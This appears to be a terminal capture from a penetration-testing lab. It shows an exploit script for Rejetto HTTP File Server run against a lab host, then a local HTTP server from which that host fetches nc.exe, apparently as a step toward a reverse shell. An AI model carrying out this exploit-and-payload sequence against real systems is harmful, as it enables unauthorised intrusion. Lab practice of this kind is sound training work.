 ➜ Unattended git:(master) ✗ python rejetto_hfs.py 172.31.1.24 80
➜ Unattended git:(master) ✗
➜ Unattended git:(master) ✗ ls
nc.exe nmapfull.txt rejetto_hfs.py
➜ Unattended git:(master) ✗ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
172.31.1.24 - - [24/Jul/2020 02:54:09] "GET /nc.exe HTTP/1.1" 200 -
172.31.1.24 - - [24/Jul/2020 02:54:09] "GET /nc.exe HTTP/1.1" 200 -